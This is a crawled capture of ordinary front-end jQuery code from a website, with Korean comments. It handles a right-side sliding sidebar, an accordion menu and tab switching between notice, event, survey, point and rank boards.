  		wrapper: '#wrapper',
  		animation: {
  			easing: "easeOutQuint"
  		},
  		sidebar: {
  			align: 'right',
  			width:315,
  			closingLinks: '.close-sb',
  		},
  		sbWrapper: {
  			display: true
  		}
  	});
  })

  $(document).ready(function () {
  	// menu 클래스 바로 하위에 있는 a 태그를 클릭했을때
  	$(".menu > a").click(function () {
  		var _this = $(this).parent();

  		var submenu = $(this).next("ul");
  		$('.menu > ul').slideUp();

  		$('.menu').removeClass('open');
      $('.menu').find('span').css("color", "#fff");

  		// submenu 가 화면상에 보일때는 위로 보드랍게 접고 아니면 아래로 보드랍게 펼치기
  		if (submenu.is(":visible")) {
  			submenu.slideUp();
  			_this.removeClass('open');
  			$(' .down_arrow', _this).css('transform', 'rotate(0deg)');
  		} else {
  			submenu.slideDown();
  			_this.addClass('open');
  			$(' .down_arrow', _this).css('transform', 'rotate(-180deg)');
  			$(' .menu:not(.open) .down_arrow', _this.parent()).css('transform', 'rotate(0deg)');

        $(_this).find('span').css("color", "yellow");
  		}
  	});
  });


--- FILE ---
content_type: text/javascript
request_url: https://www.sonsofheaven.com/js/init.js
body_size: 378
content:


// $('.mMenuSlider').slick({
//     infinite: true,
//     slidesToShow: 6,
//     slidesToScroll: 1,
//     arrows: false,
//     autoplay: false,
//     dots: false,
// });




var check = $("input[type='checkbox']");
check.click(function() {
    $(".slider > p").toggle();
});


$("#tabMenu1 > li").click(function(){
  $(".tabMenu > li").removeClass("tabMenuOn");
  $(".tabMenu > li > hr").remove();

  $(this).addClass("tabMenuOn");
  $(this).append("<hr class='thisOn' />");

  if($(this).data("click") == "1"){
    $("#board_notice").css("display", "table");
    $("#board_evnet").css("display", "none");
    $("#board_survey").css("display", "none");
  }else if($(this).data("click") == "2"){
    $("#board_notice").css("display", "none");
    $("#board_evnet").css("display", "table");
    $("#board_survey").css("display", "none");
  }else if($(this).data("click") == "3"){
    $("#board_notice").css("display", "none");
    $("#board_evnet").css("display", "none");
    $("#board_survey").css("display", "table");
  }
});

$("#tabMenu2 > li").click(function(){
  $(".tabMenu2 > li").removeClass("tabMenuOn");
  $(".tabMenu2 > li > hr").remove();

  $(this).addClass("tabMenuOn");
  $(this).append("<hr class='thisOn' />");

  if($(this).data("click") == "1"){
    $("#board_point").css("display", "table");
    $("#board_lank").css("display", "none");
  }else if($(this).data("click") == "2"){
    $("#board_point").css("display", "none");
    $("#board_lank").css("display", "table");
  }
});






// $(function() {
// 		//페이지 처음에 로딩 됐을 때 실행
// 		MobileQuery();
//
// 		//페이지 사이즈 변경될 때마다 실행
// 		$(window).resize(function () {
// 				MobileQuery();
// 		})
//
// })
// function MobileQuery() {
// 		if (window.matchMedia("screen and (min-width: 1025px)").matches) {
//
// 		} else if(window.matchMedia("screen and (min-width: 767px) and (max-width: 1024px)").matches) {
//
// 		} else {
//       length = 20;
//       $('.cut').each(function() {
//          var _this = $(this);
//          var _text = $(this).text();
//
//          if(_text.length >= length) {
//             _this.text( _text.trim().substr(0, length) + "..." );
//           }
//       })
// 		}
// }
